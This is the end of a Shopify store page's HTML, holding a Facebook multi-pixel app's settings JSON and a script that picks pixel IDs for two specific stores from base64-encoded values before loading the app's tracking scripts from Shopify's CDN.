00:00:00","reasonDisable":"","reasonOtherDisable":"","DiscountCode":"","usePixelFromShopify":0,"PlanShopify":"professional","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":0,"is_use_utm":0,"is_use_catalog":0,"is_save_consent":1,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":"2024-02-02 08:12:49","is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":null,"is_enable_train_pixel":0,"setup_ads_report":{"version":"1","alreadySetup":false,"is_using_feature":0},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2024-11-18 10:29:12","is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999998},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/app.twoowls.io\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/app.twoowls.io\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":1,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2024-07","shopify_graphicql_version":"2024-07","store_name":"forherbeautyy1.myshopify.com","installed_date":"2024-02-02 08:07:36","status":"active","confirmation_url":"","plan_name":"basic","plan_id":35,"scope":null,"is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/app.twoowls.io\/logs-facebook-pixels","app_root_url":"https:\/\/app.twoowls.io\/facebook-multi-pixels","app_api_url":"https:\/\/app.twoowls.io\/base-facebook-pixels","core_api_url":"https:\/\/api.twoowls.io\/core-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/shopify\/omega-queue\/server.php","tracking_path":"\/conversion-api","external_path":"\/api\/external"}},"list_all_custom_events":[],"core_capi_url":"https:\/\/app.twoowls.io\/base-facebook-pixels","endpoint_capi_url":"https:\/\/api.twoowls.io\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019a71e0-bbab-7041-830c-7b794f496626/extensions-286/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019a71e0-bbab-7041-830c-7b794f496626/extensions-286/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019a71e0-bbab-7041-830c-7b794f496626/extensions-286/assets/custom-event.js"
  defer
></script>

</div></body>
</html>
